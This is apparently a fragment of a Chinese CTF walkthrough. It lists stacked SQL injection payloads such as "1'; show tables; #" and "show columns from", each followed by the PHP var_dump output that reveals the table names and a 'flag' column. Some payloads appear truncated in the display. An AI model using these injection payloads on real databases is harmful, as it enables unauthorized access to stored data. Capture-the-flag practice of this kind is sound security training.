 姿势: 1'; show tables; # 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}
姿势: 1'; show columns from `191 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
姿势: 1'; show columns from worc 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(4) "data"
[1]=>
string(11) "varchar(20)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}